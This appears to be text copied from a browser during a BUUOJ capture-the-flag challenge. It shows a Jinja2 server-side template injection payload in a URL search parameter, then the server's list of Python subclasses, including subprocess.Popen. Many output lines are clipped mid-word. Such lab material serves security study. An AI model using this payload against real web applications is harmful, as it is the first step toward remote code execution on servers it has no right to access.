 0a598bbe-658d-40a6-973b-f5e62f2b7e57.node3.buuoj.cn/?search={{''.__class__.__mro__[2].__subclasses__()}}
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生端 学生学习页面 爱淘宝 网址大全 京东商城 京东商城 天猫 百度
'werkzeug.datastructures.Range'>, <class 'werkzeug.datastructures.ContentRange'>, <class 'werkzeug.datastructures.FileStorage'>, <class
'email.LazyImporter'>, <class 'calendar.Calendar'>, <class 'werkzeug.wrappers.accept.AcceptMixin'>, <class 'werkzeug.wrappers.auth.Authori
<class 'werkzeug.wrappers.auth.WWWAuthenticateMixin'>, <class 'werkzeug.wsgi.ClosingIterator'>, <class 'werkzeug.wsgi.FileWrapper'>, <c
'werkzeug.wsgi._RangeWrapper'>, <class 'werkzeug.formparser.FormDataParser'>, <class 'werkzeug.formparser.MultiPartParser'>, <class
'werkzeug.wrappers.base_request.BaseRequest'>, <class 'werkzeug.wrappers.base_response.BaseResponse'>, <class
'werkzeug.wrappers.common_descriptors.CommonRequestDescriptorsMixin'>, <class
'werkzeug.wrappers.common_descriptors.CommonResponseDescriptorsMixin'>, <class 'werkzeug.wrappers.etag.ETagRequestMixin'>, <class
'werkzeug.wrappers.etag.ETagResponseMixin'>, <class 'werkzeug.wrappers.cors.CORSRequestMixin'>, <class
'werkzeug.wrappers.cors.CORSResponseMixin'>, <class 'werkzeug.useragents.UserAgentParser'>, <class 'werkzeug.useragents.UserAgent'>,
'werkzeug.wrappers.user_agent.UserAgentMixin'>, <class 'werkzeug.wrappers.request.StreamOnlyMixin'>, <class
'werkzeug.wrappers.response.ResponseStream'>, <class 'werkzeug.wrappers.response.ResponseStreamMixin'>, <class 'werkzeug.test._TestCo
<class 'werkzeug.test._TestCookieResponse'>, <class 'werkzeug.test.EnvironBuilder'>, <class 'werkzeug.test.Client'>, <class 'uuid.UUID'>, <ty
'CArgObject'>, <type '_ctypes.CThunkObject'>, <type '_ctypes._CData'>, <type '_ctypes.CField'>, <type '_ctypes.DictRemover'>, <class 'ctypes
'ctypes.LibraryLoader'>, <class 'subprocess.Popen'>, <class 'itsdangerous._json._CompactJSON'>, <class 'itsdangerous.signer.SigningAlgorith
'itsdangerous.signer.Signer'>, <class 'itsdangerous.serializer.Serializer'>, <class 'itsdangerous.url_safe.URLSafeSerializerMixin'>, <class
'flask._compat._DeprecatedBool'>, <class 'werkzeug.local.Local'>, <class 'werkzeug.local.LocalStack'>, <class 'werkzeug.local.LocalManager'>
'werkzeug.local.LocalProxy'>, <class 'difflib.HtmlDiff'>, <class 'werkzeug.routing.RuleFactory'>, <class 'werkzeug.routing.RuleTemplate'>, <c
'werkzeug.routing.BaseConverter'>, <class 'werkzeug.routing.Map'>, <class 'werkzeug.routing.MapAdapter'>, <class 'flask.signals.Namespac
'flask.signals._FakeSignal'>, <class 'flask.helpers.locked_cached_property'>, <class 'flask.helpers._PackageBoundObject'>, <class 'flask.cli.Disp
<class 'flask.cli.ScriptInfo'>, <class 'flask.config.ConfigAttribute'>, <class 'flask.ctx._AppCtxGlobals'>, <class 'flask.ctx.AppContext'>, <class
'flask.ctx.RequestContext'>, <class 'flask.json.tag.JSONTag'>, <class 'flask.json.tag.TaggedJSONSerializer'>, <class 'flask.sessions.SessionInte
'werkzeug.wrappers.json._JSONModule'>, <class 'werkzeug.wrappers.json.JSONMixin'>, <class 'flask.blueprints.BlueprintSetupState'>, <type
'unicodedata.UCD'>, <class 'jinja2.ext.Extension'>, <class 'jinja2.ext._CommentFinder'>, <type 'array.array'>, <type 'method-wrapper'>]